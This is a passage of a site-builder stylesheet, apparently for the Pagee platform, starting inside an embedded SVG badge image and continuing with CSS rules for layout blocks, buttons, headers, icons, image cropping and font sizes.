1704L1072.5 1711L1035.5 1718L1016.5 1721L1007.5 1722L980.5 1722L963.5 1719L945.5 1713L929.5 1706L910.5 1696L898.5 1688L893.5 1686L877.5 1675L872.5 1671L874.5 1675L870.5 1673L860.5 1665L851.5 1658L849.5 1656L848.5 1660L840.5 1653L828.5 1644L820.5 1637L822.5 1642L815.5 1638L803.5 1626L795.5 1619L783.5 1607L780.5 1608L773.5 1602L775.5 1606L768.5 1600L722.5 1554L722.5 1552L720.5 1552L713.5 1544L650.5 1481L639.5 1467L638.5 1462L625.5 1444L619.5 1435L619.5 1433L632.5 1434L669.5 1439L690.5 1441L732.5 1441L753.5 1439L765.5 1437L766.5 1435L753.5 1431L715.5 1422L607.5 1396L547.5 1381L535.5 1376L518.5 1367L507.5 1363L497.5 1356L498.5 1359L494.5 1357L490.5 1353L484.5 1346L479.5 1340L483.5 1342L486.5 1344L470.5 1327L463.5 1320L456.5 1312L448.5 1304L441.5 1296L424.5 1279L427.5 1279L430.5 1279L426.5 1273L419.5 1266L412.5 1258L398.5 1243L388.5 1231L387.5 1228L391.5 1230L397.5 1236L391.5 1228L379.5 1215L372.5 1207L363.5 1197L360.5 1193L364.5 1195L367.5 1197L367.5 1199L370.5 1199L361.5 1188L347.5 1171L341.5 1163L345.5 1165L343.5 1161L334.5 1150L326.5 1140L325.5 1135L314.5 1118L312.5 1114L310.5 1109L303.5 1097L298.5 1084L297.5 1080L324.5 1080L365.5 1083L386.5 1083L408.5 1081L434.5 1076L458.5 1069L462.5 1067L462.5 1065L441.5 1055L429.5 1051L402.5 1047L380.5 1044L349.5 1037L316.5 1026L283.5 1011L262.5 1000L250.5 993L241.5 988L230.5 981L221.5 976L204.5 964L199.5 962L191.5 956L191.5 954L187.5 952L188.5 945L195.5 939L202.5 940L231.5 949L269.5 962L302.5 972L324.5 977L346.5 980L364.5 981L364.5 977L347.5 969L310.5 954L283.5 943L250.5 930L230.5 922L216.5 915L206.5 906L191.5 891L180.5 876L170.5 858L160.5 839L150.5 814L138.5 778L124.5 730L109.5 676L92.5 614L78.5 558L69.5 518L62.5 482L58.5 456L60.5 449L63.5 448L74.5 456L84.5 465L95.5 476L102.5 484L118.5 501L131.5 514L139.5 521L153.5 534L151.5 528L153.5 528L158.5 533L170.5 543L178.5 550L180.5 551L177.5 545L178.5 543L183.5 549L183.5 551L187.5 553L198.5 561L204.5 566L201.5 561L202.5 559L206.5 562L206.5 564L208.5 564L208.5 566L210.5 566L210.5 568L214.5 570L225.5 578L228.5 579L227.5 574L216.5 562L201.5 547L201.5 544L203.5 544L203.5 546L205.5 546L205.5 548L209.5 550L211.5 550L189.5 526L179.5 516L172.5 508L160.5 496L153.5 488L144.5 479L137.5 471L135.5 468L139.5 470L150.5 480L155.5 484L149.5 477L135.5 462L124.5 448L120.5 439L113.5 428L103.5 407L94.5 378L89.5 353L87.5 336L87.5 294L90.5 269L96.5 240L112.5 176L124.5 125L128.5 115L135.5 104ZM212.5 551L213.5 555L215.5 553L212.5 551ZM217.5 557L217.5 559L219.5 558L217.5 557ZM221.5 561L222.5 564L222.5 561L221.5 561ZM224.5 565L227.5 568L226.5 565L224.5 565ZM488.5 1346L488.5 1348L490.5 1347L488.5 1346ZM769.5 1598L772.5 1601L771.5 1598L769.5 1598Z' fill='url(#LinearGradient)' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1233 980L1237 982L1243 987L1243 989L1247 991L1251 996L1250 998L1247 996L1247 994L1243 992L1237 986L1237 984L1235 984L1233 980Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M708 390L713 392L716 396L711 394L711 392L708 391L708 390Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M511 159L515 161L518 165L514 163L511 159Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1319 1142L1323 1144L1322 1146L1319 1142Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1289 1102L1293 1104L1292 1106L1289 1102Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M547 194L550 196L549 198L547 194Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1324 1147L1327 1148L1326 1150L1324 1147Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M978 710L981 711L980 713L978 712L978 710Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M567 215L570 216L569 218L567 215Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M563 211L566 212L565 214L563 211Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M559 207L562 208L561 210L559 207Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M555 203L558 204L557 206L555 203Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M551 199L554 200L553 202L551 199Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M335 1062L337 1063L336 1065L335 1062Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1010 762L1013 763L1010 763L1010 762Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M994 735L997 736L994 736L994 735Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M819 529L822 530L819 530L819 529Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M544 191L546 192L545 194L544 191Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M799 499L801 499L800 501L799 499Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M211 469L213 469L212 471L211 469Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M433 1202L435 1203L433 1202Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3Cpath d='M1287 1101L1289 1102L1287 1101Z' fill='%231d2e3a' fill-rule='nonzero' opacity='1' stroke='none' vectornator:layerName='path'/%3E%3C/g%3E%3C/svg%3E%0A");
    background-size: contain;

    display: inline-block;
    margin-right: .4em;
    border-radius: 3px;

}

#bypagee:after {
    content: 'Powered with love by Pagee site'
}

.mobile #bypagee {
    font-size: 7px;
}

@media (max-width:720px),
(max-height: 600px) {
    #bypagee {
        font-size: 7px;
    }
}

/* ==========================================================================
   Author's custom styles
   ========================================================================== */


.active > .subt {
    border: 1px solid #333
}

.subt {
    padding: 0 3px;
    display: inline-block
}

body {
    margin: 0;
    background: #fff
}

body * {
    box-sizing: border-box;
    border-color: #333
}

body *:focus {
    border: none
}


/*.bg-color-pagee{content: '';  top: 0; right: 0; width: 1px; height: 1px; background: ;}*/
.bg-image-pagee {
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 0;
    background-attachment: inherit;
    background-position: inherit;
    background-repeat: inherit
}




#body.vslpagee {
    min-height: 100vh;
    max-width: 100vw;
    color: #333;
    display: flex;
    flex-direction: column;
    background: #fff;
}

.vslpagee section {
    text-align: center;
    font-size: 1rem;
    padding: 0;
    display: flex;
    position: relative;
    box-shadow: none
}

#body.vslpagee section:only-child:not('.section-big') {
    min-height: 60% !important;
}


.vslpagee * {
    background-size: cover;
    background-position: center
}


section:not('.section-big'):only-child .center {
    min-height: 400px !important;
    height: auto !important
}


header ~  main section:first-of-type {
    padding-top: 70px !important
}




header {
    align-self: flex-start;
    flex-grow: 1;
    z-index: 9990;
    flex-grow: 0;
    position: block;
    top: 0;
    height: 60px !important;
}

footer {
    width: 100%;
    min-height: 30px;
    order: 99;
    align-self: flex-end;
    font-size: inherit;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.25);
    background-position: center
}
footer.footer_sticky{position: sticky !important; bottom: 0; z-index: 99 !important}
main {
    min-height: 300px;
    width: 100%;
    flex-grow: 1;
}

header .bloco50,
header .centertop {
    height: 100%;
}

#body,
section {
    box-shadow: 0 0px 0 5000px rgba(0, 0, 0, 0.0001) inset;
}


.page-edite .centertop > .grupo-blocos > [type=subbloco] {
    min-width: 15px
}



body:not(.page-edite) [open-delay]:not(.open-delay) {
    display: none !important
}

body:not(.page-edite) [hidden-delay].hidden-delay {
    display: none !important
}


section.float,
header.float {
    position: sticky;
    top: 0px;
    z-index: 3000 !important
}

header.float {
    z-index: 9000 !important
}

/*section.float.float-on{position: fixed !important; top: 0px; z-index: 999 !important}*/



header ~  main section.float:first-of-type {
    top: -70px !important
}


/*.page-center section.float.float-on{position: absolute!important; }*/


/*section.float:not(.float-on) + section{margin-top: 0 !important}*/
/*.float-clone{ background: #000;}*/


body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopennext){display: none !important}
body:not(.page-edite) section:not(.btn-show-section):has(.hiddenthisopenback){display: none !important}














section.expand-section-720 {min-height: 720px !important;}
section.expand-section-full {min-height:  100vh !important}
.pagee-plataforma section.expand-section-full {min-height: var(--window-height)  !important}

body .max-width-100 {
    max-width: 100% !important
}

.vslpagee section .center,
.centertop,
.vslpagee footer .center {
    width: 1200px;
    max-width: 95%;
    margin: 0 auto;
    min-height: 30px;
    min-width: 260px;
    box-shadow: none !important;
    z-index: auto
}

.page-edite .center.active {
    z-index: 1 !important
}

.padding.center,
.vslpagee section.padding {
    padding: 7vh 0 !important
}

/*.vslpagee section:first-of-type .center{max-width: 1400px;}*/
.vslpagee footer .center {
    padding: 1em 0;
}

;

.vslpagee .section-big .center {
    min-height: 100px
}


.grupo-blocos {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    padding: 0;
    min-width: 60px;
    width: 100%;
    max-width: 100% !important;
    margin: 0 auto;
}

/*.grupo-blocos>*{padding: 3px}*/
.grupo-blocos > [type=subbloco] {
    position: relative
}

.page-edite .grupo-blocos {
    padding: 2px;
}


.bloco0 {
    width: 600px;
    max-width: 100% !important;
    padding: 0;
}

.bloco0 > * {
    width: 100%;
}

.bloco50 > * {
    width: 50%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 33%;
}

.bloco50-2-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 67%;
}

.bloco50-1-2.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 33%;
}



.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 25%;
}
.bloco50-3-1.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 75%;
}


.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: 75%;
}

.bloco50-1-3.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: 25%;
}




.bloco33 > * {
    width: 33.33333%;
}

.bloco25 > * {
    width: 25%;
}

.bloco15 > * {
    width: 16.6666%;
}


.space-between.grupo-blocos {
    grid-gap: 20px;
}

.space-between.bloco50 > * {
    width: calc(50% - 10px);
}


.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(33% - 10px)
}

.bloco50-2-1.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(even) {
    width: calc(67% - 10px);
}

.bloco50-1-2.space-between.bloco50 > :not(.resize-control):nth-of-type(odd) {
    width: calc(33% - 10px);
}


section .content-v-bottom > [type=subbloco] {
    display: inline-flex;
    align-items: flex-end
}

section .content-v-center > [type=subbloco] {
    display: inline-flex;
    align-items: center
}

.subbloco-content {
    max-width: 100% !important;
    min-width: 100% !important;
    min-height: 30px;

}


section.expand-section-720.content-v-center, section.expand-section-full.content-v-center{
    
     display:flex;
    align-items: center
}
section.expand-section-720.content-v-bottom, section.expand-section-full.content-v-bottom {
display: flex;
align-items: flex-end;
}

/*.page-edite .subbloco-content{margin: 2px  ;}*/

[type=subbloco] > .subbloco-content {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
}

.content-v-bottom > [type=subbloco] > .subbloco-content {
    border-radius: 0;
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.content-v-center > [type=subbloco] > .subbloco-content {
    border-radius: 0;
}


[type=subbloco].margin-top {
    margin-top: 2em !important
}

[type=subbloco].margin-bottom {
    margin-bottom: 2em !important
}



.space-between.bloco33 > * {
    width: calc(33.33333% - 13.4px);
}

.space-between.bloco25 > * {
    width: calc(25% - 15px);
}

.space-between.bloco15 {
    grid-gap: 10px;
}

.space-between.bloco15 > * {
    width: calc(16.6666% - 8.6px);
}

.center p {
    filter: drop-shadow(0, 0, 0, 0);
}

.grupo-blocos.elem-h1 > [type=subbloco] {
    aspect-ratio: 2/1 !important;
}

.grupo-blocos.elem-h2 > [type=subbloco] {
    aspect-ratio: 16/9;
}

.grupo-blocos.elem-square > [type=subbloco] {
    aspect-ratio: 1/1;
}

.grupo-blocos.elem-v1 > [type=subbloco] {
    aspect-ratio: 9/16;
}

.grupo-blocos.elem-v2 > [type=subbloco] {
    aspect-ratio: 1/2;
}




header .centertop > .bloco50 {
    display: grid;
    grid-template-columns: auto auto;
    margin: 0 auto
}

header .centertop > .bloco50.headerbloco50-3 {
    display: grid;
    grid-template-columns: 1fr;
    margin: 0 auto
}

header .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]){
    grid-template-columns: auto auto ; 
   
}

header .centertop > .bloco50 > * {
    width: auto !important;
    display: flex;
    align-items: center;
    justify-content:center;
}

/*header .centertop > .bloco50{border:1px solid red}*/

header .centertop > .bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(2) {
    justify-content:flex-end !important
}
header  .centertop >.bloco50:has(>[type=subbloco]+[type=subbloco]) > *:nth-child(1) {
    justify-content:flex-start !important
}

header .centertop > .bloco50 > .sort {
    display: none !important
}



.subobj {
    overflow: hidden;
    background-attachment: inherit;
    background-position: inherit !important;
    background-size: contain;
    background-repeat: inherit !important
}

.flow-text {
    display: inline-block !important;
    margin: 0;
    vertical-align: middle
}

.grupo-blocos.flow-text {
    display: inline-flex !important;
    margin: 0
}

.img.flow-text,
.video.flow-text,
.icone.flow-text {
    display: inline-block !important;
    margin: 0 1%;
}

.button.flow-text,
.list-pagee.flow-text {
    display: inline-block !important;
    margin: 0;
}

header .icone {
    margin: 0 !important
}


.button {
    padding: 3px !important;
    position: relative !important;
    z-index: 2;
}

.button .buttom-link, .innerlink{ position: absolute; top: 0;bottom: 0;left: 0;right: 0; background: rgba(0, 0, 0, 0.0004); z-index: 9; cursor: pointer}
.page-edite .button .buttom-link,.page-edite .innerlink{  z-index: -2}

.button  .buttom-link[href="?"],.button  .buttom-link[href=""]{ display: none}

.button .buttonhover {
    overflow: hidden;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    pointer-events: none !important;
    z-index: -1;
    border-radius: inherit !important
}





.button .button-cc {
    max-width: 100%;
    width: 100%;
    min-height: 10px;
    min-width: 10%;
    padding: 3px 10px;
    flex-shrink: 1;
}
.button.width-fit-content .button-cc{width: auto !important;}

.button .button-cl,
.button .button-cr {
    max-width: 15% !important;
    min-width: .01%;
    min-height: 10px;
    text-align: left;
    flex-grow: 1;
    padding: 0;
    padding: 3px;
}

.button-content {
    display: inline-flex !important;
    align-items: center;
    width: 100%;
    justify-content: center !important;
    z-index: 5
}



.button.horizontal-align .button-content {
    justify-content: space-between !important;
}

.button.horizontal-align .button-cl,
.button.horizontal-align .button-cr {
    min-width: 15%;
    max-width: 120px !important;
    text-align: left !important;
    transform: translateY(2%)
}

.button.horizontal-align .button-cr {
    text-align: right !important
}



.button :is(p, h1, h2, h4, h4) {
    display: block !important;
    max-width: 100% !important;
    width: 100%
}


:is(.button-cl, .button-cc, .button-cr) > :is(.icone, .img) {
    max-width: 100%;
    min-width: 15px;
    margin: 0;
    display: inline-block;
}

:is(.button-cl, .button-cr) > * {
    display: inline-block !important
}




.button-cl:has(.active) {
    z-index: 20
}

.button-cl:has(.active) + .button-cc {
    z-index: 5;
}

.button:has(.ui-sortable-placeholder) .button-content,
.button .button-content:has(.ui-sortable-placeholder) {
    justify-content: center !important;
    z-index: 9999
}

.button:has(.ui-sortable-placeholder) .button-cl,
.button:has(.ui-sortable-placeholder) .button-cc,
.button:has(.ui-sortable-placeholder) .button-cr {
    min-height: 120px !important;
    min-width: 20% !important;
    border: dashed 1px #333;
    z-index: 9999;
    outline: 1px dashed #fff !important
}

.button:has(.ui-sortable-placeholder) .button-cc {
    min-width: 60%;
    width: 60%;
    max-width: 60% !important;
}

body:not(.pagee-edite) .button * {
    cursor: pointer !important
}







@media only screen and (max-width: 820px) {

    .button.horizontal-align .button-cl,
    .button.horizontal-align .button-cr {
        min-width: 40px !important;
        max-width: 40px !important;
    }

    .button.mobile-text-left.horizontal-align .button-cr,
    .button.mobile-text-right.horizontal-align .button-cr {
        min-width: 0px !important;
    }

}



.button [type=p],
.button [type=tytle] {
    margin: 0;
    z-index: 9;
    opacity: 1;
}

/*.vslpagee .button > :is(h1,h1,h3,h4,p) .icone{width: .2em !important; } */







body:not(.page-edite) .button :is(h1, h1, h3, h4, p) {
    cursor: pointer !important;
    margin: 0;
}

body:not(.page-edite) .button {
    overflow: hidden !important;
    cursor: pointer
}



.vertical-align {
    align-items: center
}

.horizontal-align {
    justify-content: center
}

.vertical-align.bloco0 > [type=subbloco] {
    align-items: center;
    display: flex;
    justify-content: center;
}

.vertical-align.grupo-blocos .bloco0 {
    margin: 0
}




body:not(.page-edite) .grupo-blocos.bloco-content-hidden,
body:not(.page-edite) .grupo-blocos.bloco-content-hidden > [type=subbloco],
body:not(.page-edite) .grupo-blocos.bloco-content-hidden.bloco0 {
    overflow: hidden !important;
}


/**/
.vslpagee .img {
    width: 100%;
    max-width: 100% !important;
    display: block;
    margin: 0 auto;
    cursor: default;
    min-width: 25px;
    position: relative;
    z-index: 0;
}

.vslpagee .bloco0 .img {
    width: 300px;
}

.vslpagee .center > .img,
.vslpagee .pmodal-content-content > .img {
    width: 300px;
    max-width: 95% !important;
}

.vslpagee .acordion .img {
    width: 300px;
}

a.img.cursor-pointer {
    cursor: pointer !important
}


.vslpagee .img img {
    width: 100%;
    max-height: 100%;
    object-position: 50% 50%;
    transition: 1s !important;
    pointer-events: none
}

.vslpagee .img img[src=''] {
    opacity: 0
}

.vslpagee .img a {}

body:not(.page-edite) [type=link] {
    cursor: pointer !important
}

/*
 section:not(.section-big) .center> .img:last-child{margin-bottom: calc(-7vh + -2px) !important}
 section:not(.section-big) .center> .img.margin-bottom:last-child{margin-bottom: 0 !important}
*/




.padding {
    padding: 1em !important
}

.margin-top {
    margin-top: 1em !important
}

.margin-bottom {
    margin-bottom: 1em !important
}

.margin-left-auto {
    margin-left: auto !important
}

.margin-right-auto {
    margin-right: auto !important
}



[type=subbloco].padding {
    padding: 0 !important
}

.subbloco-content.padding,
.carousel-card-content.padding {
    padding: 1em !important
}

.vslpagee .font-extra-thin {
    font-weight: 200 !important;
    font-weight: 100 !important;
    font-weight: lighter
}

.vslpagee .font-thin {
    font-weight: 300 !important;
    font-weight: 200 !important;
    font-display: optional;
}

.vslpagee .font-normal {
    font-weight: 500 !important;
    font-weight: 400 !important;
    font-weight: normal
}

.vslpagee .font-hard {
    font-weight: 700 !important;
    font-weight: 800 !important
}

.vslpagee .font-extra-hard {
    font-weight: 800 !important;
    font-weight: 900 !important;
}

[type=subtext].padding {
    padding: .1em .5em .1em .5em !important;
}

[type=subtext],
[type=p] a,
[type=title] a {
    display: inline !important;
    width: auto !important;
    margin: 0 !important;
    line-height: inherit
}


.nobreak {
    white-space: nowrap !important;
}


.text-uppercase{
    text-transform: uppercase
}
.text-lowercase{
    text-transform:lowercase
}
.text-capitalize{
    text-transform:capitalize;

}



.fixed-top-left {
    left: 10px;
    top: 0;
    right: auto !important;
    bottom: auto !important;
}

.fixed-top-right {
    right: 10px;
    top: 0;
    left: auto !important;
    bottom: auto !important;
}

.fixed-top-right > .codearea-sub,
.fixed-bottom-right > .codearea-sub {
    float: right
}

.fixed-bottom-right {
    right: 10px;
    bottom: 50px;
    left: auto !important;
    top: auto !important;
    text-align: right
}

.fixed-bottom-left {
    left: 10px;
    bottom: 50px;
    right: auto !important;
    top: auto !important;
}

header ~ main .fixed-top-left,
header ~ main .fixed-top-right {
    top: 70px;
}

footer.padding {
    padding: 1em 0 !important
}







.elem-ratio .subobj {
    width: 100%;
    position: relative;
}

.elem-ratio img {
    position: absolute !important;
    top: 0;
    bottom: 0px;
    left: 0;
    right: 0;
    height: 100%;
    object-fit: cover;
    object-position: center 50%
}

.elem-ratio .subobj:before {
    content: '';
    padding-bottom: 100%;
    display: inline-block !important;
    margin: 0
}

/*.elem-ratio .subobj{position: absolute; top: 0; bottom: 0; left: 0;right: 0; height: 100%; display: block}*/

.elem-ratio.crop-h1 .subobj:before {
    padding-bottom: 50%
}

.elem-ratio.crop-h2 .subobj:before {
    padding-bottom: 56%
}

.elem-ratio.crop-square .subobj:before {
    padding-bottom: 100%
}
.img.elem-ratio.crop-square .subobj {
aspect-ratio:1/1;
}

.elem-ratio.crop-v1 .subobj:before {
    padding-bottom: 141.66%
}

.elem-ratio.crop-v2 .subobj:before {
    padding-bottom: 166.66%
}


/*corretor sortable*/
.page-center .elem-ratio:before {
    display: none !important
}

.page-center .elem-ratio .subobj {
    position: relative;
    width: 100%;
    margin: 0 !important
}

.page-center .elem-ratio.crop-h1 .subobj {
    aspect-ratio: 2/1 !important;
}

.page-center .elem-ratio.crop-h2 .subobj {
    aspect-ratio: 16/9 !important;
}

.page-center .elem-ratio.crop-square .subobj {
    aspect-ratio: 1/1 !important;
}

.page-center .elem-ratio.crop-v1 .subobj {
    aspect-ratio: 9/16 !important;
}

.page-center .elem-ratio.crop-v2 .subobj {
    aspect-ratio: 1/2 !important;
}


body:has(.header) main{margin-top: -60px}
.header {
    width: 100%;
/*    margin-bottom: -60px;*/
    top: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9990 !important;
    font-size: .8em;
    max-height: auto !important;
    background-color: rgba(0, 0, 0, 0.24);
}

/*1990*/

header .centertop {
    padding: 5px 0;
    max-width: 95%;
    vertical-align: middle;
    min-height: 3em;
    font-size: 1em;
    margin: 2px auto;
}

header .centertop.padding {
    padding: 1em !important
}

header *[type=subbloco] + [type=subbloco] {
    text-align: center
}

header *[type=subbloco]:last-child {
    text-align: right
}

header .bloco50 {
    align-items: center;
}

.vslpagee header .img:not(.elem-ratio) img {
    max-height: 100% !important;
    width: auto;
}

.vslpagee header .img {
    height: 30px;
    min-width: auto;
    width: auto !important;
    display: inline-block !important;
    margin: 0 !important
}

.vslpagee header .img .subobj {
    width: auto;
    height: 100%;
}



header .elem-ratio.img img {
    max-height: 300% !important
}

header .img.elem-ratio {
    width: 20px !important;
    height: auto !important;
}

header .img.elem-ratio.crop-h1,
header .img.elem-ratio.crop-h2 {
    width: 50px !important;
}

header .elem-ratio.img.crop-square {
    width: 36px !important;
}









/*header .elem-ratio.img:before{ display: block!important}*/

header:hover + main .img.active.ui-sortable-helper {
    display: inline
}

/*header:hover + main .img.active.ui-sortable-helper img{ height: 30px !important; width: 30px; }*/






body header.header p {
    line-height: 30px;
    margin: 0 .5em !important;
    display: inline !important
}

.vslpagee header p,
.vslpagee header h1,
.vslpagee header h2,
.vslpagee header h3,
.vslpagee header h4,
.vslpagee header h5 {
    font-size: inherit !important;
    line-height: 30px;
    display: inline !important;
    width: auto;
    margin: 0 1px;
}



.header .button {
    display: inline-block !important;
    width: auto;
    padding: 0 .7em !important;
    line-height: 2.5em;
    margin: 0;
    font-size: 13px;
    line-height: 30px;
    margin-left: .5em;
}

.header + section .center {
    margin-top: 30px
}

.header + section.active .sort {
    top: 65px;
}

.divisor + .button,
.center .divisor + .button {
    margin-top: 0
}


.icone,
.vslpagee a.icone {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 50%;
    stroke: currentcolor;
    fill: rgba(0, 0, 0, 0.8);
    margin: 0 auto;
    /*    position: relative; aspect-ratio:1/1;*/
        position: relative;
    stroke-width: 0;
}

body:not(.page-edite) .vslpagee a.icone[temphref],
.vslpagee a.icone[href] {
    cursor: pointer !important
}

.icone svg {
    width: 100%;
    height: auto !important;
    padding: 10%;
    display: block;
    /*    position: absolute*/
}

/*.icone{display: inline-block;  z-index:99; vertical-align: middle}*/

/*.icone svg, .icone svg *{fill: inherit; stroke:inherit; stroke-width:inherit}*/
.icone svg,
.icone svg * {
    fill: inherit !important;
    stroke: inherit;
    stroke-width: inherit;
    overflow: visible
}



.ilustration {
    display: block;
    width: 100px;
    min-width: 20px;
    max-width: 100%;
    margin: 0 auto;
    position: relative;
    z-index: 1
}

.ilustration svg {
    width: 100%;
    height: auto !important;
    display: block;
}

.ilustration .ilustration-content {
    width: 100%;
    overflow: hidden
}

.ilustration.padding {
    padding: 0 !important
}

.ilustration.padding .ilustration-content {
    padding: 10% !important;
    border-radius: inherit;
    overflow: hidden
}




[type='p'] > .icone,
[type='title'] > .icone,
[type='button'] > .icone {
    width: 1em !important;
    min-width: 1em !important;
    margin: 0;
    margin-bottom: -0.3em;
    display: inline-block !important
}

[type='p'] > .icone {
    width: 1.4em !important;
}

[type='title'] > .icone {
    margin-bottom: -0.12em;
}


header .icone {
    width: 30px;
    max-width: 40px;
    padding: 0;
    display: inline-block;
    margin: 0
}



.icone.padding {
    padding: 0 !important
}

.icone.padding svg {
    padding: 18% !important
}


*[type=title] {
    max-width: 100%;
    margin: 0 auto;
    line-height: 1.2em;
    font-weight: 800;
    display: block
}

.page-edite *[type=title] > span {
    display: inline-block;
}

*[type=title] > span {
    display: inline;
}

.vslpagee h1 {
    font-weight: 800;
}

.vslpagee h2 {
    color: inherit;
}

.vslpagee h3 {
    margin: 0 auto;
    font-weight: 700;
}

.vslpagee h4 + p {
    margin-top: 0
}

.vslpagee h4 {
    font-weight: 700;
    margin: 0 auto;
    line-height: 1em;
}

.vslpagee a,
.vslpagee p {
    margin: .5em auto;
    display: block;
    width: 100%;
    max-width: 100%
}

.vslpagee b {
    font-weight: bold;
    font-weight: bolder
}





/*.vslpagee .font-small{font-size: .86em;}*/
.vslpagee h1 {
    font-size: 3.2em;
}

.vslpagee h2 {
    font-size: 2.2em;
}

.vslpagee h3 {
    font-size: 1.6em;
}

.vslpagee h4 {
    font-size: 1.2em;
}

.vslpagee p {
    font-size: 1em;
}

/*.vslpagee .buttom{font-size: 3.2em;}*/


/*NOTE font-size*/
.grupo-blocos.font-small {}


html {


    --font-small: .86;
    --font-medium: 1;
    --font-big: 1.2;
    --font-extra: 1.4;
    --font-extra-big: 1.6;

    --font-extra-h1: 2;
    --font-extra-big-h1: 3;
}



.vslpagee section.font-small,
.font-small {
    font-size: .86rem;
}

.vslpagee section.font-medium,
.font-medium {
    font-size: 1rem;
}

.vslpagee section.font-big,
.font-big {
    font-size: 1.2rem;
}

.vslpagee section.font-extra,
.font-extra {
    font-size: 1.4rem;
}

.vslpagee section.font-extra-big,
.font-extra-big {
    font-size: 1.6rem;
}


h1.font-small {
    font-size: calc(3.2rem * var(--font-small));
}

h1.font-medium {
    font-size: calc(3.2rem * var(--font-medium))
}

h1.font-big {
    font-size: calc(3.2rem * var(--font-big));
}

h1.font-extra {
    font-size: calc(3.2rem * var(--font-extra-h1));
}

h1.font-extra-big {
    font-size: calc(3.2rem * var(--font-extra-big-h1));
}

h2.font-small {
    font-size: calc(2.2rem * var(--font-small));
}

h2.font-medium {
    font-size: calc(2.2rem * var(--font-medium))
}

h2.font-big {
    font-size: calc(2.2rem * var(--font-big));
}

h2.font-extra {
    font-size: calc(2.2rem * var(--font-extra));
}

h2.font-extra-big {
    font-size: calc(2.2rem * var(--font-extra-big));
}

h3.font-small {
    font-size: calc(1.6rem * var(--font-small));
}

h3.font-medium {
    font-size: calc(1.6rem * var(--font-medium))
}

h3.font-big {
    font-size: calc(1.6rem * var(--font-big));
}

h3.font-extra {
    font-size: calc(1.6rem * var(--font-extra));
}

h3.font-extra-big {
    font-size: calc(1.6rem * var(--font-extra-big));
}

h4.font-small {
    font-size: calc(1.2rem * var(--font-small));
}

h4.font-medium {
    font-size: calc(1.2rem * var(--font-medium))
}

h4.font-big {
    font-size: calc(1.2rem * var(--font-big));
}

h4.font-extra {
    font-size: calc(1.2rem * var(--font-extra));
}

h4.font-extra-big {
    font-size: calc(1.2rem * var(--font-extra-big));
}

p.font-small {
    font-size: .86rem;
}

p.font-medium {
    font-size: 1rem;
}

p.font-big {
    font-size: 1.2rem;
}

p.font-extra {
    font-size: 1.4rem;
}

p.font-extra-big {
    font-size: 1.6rem;
}







.vslpagee h1,
.vslpagee h2,
.vslpagee h3,
.vslpagee h4 {
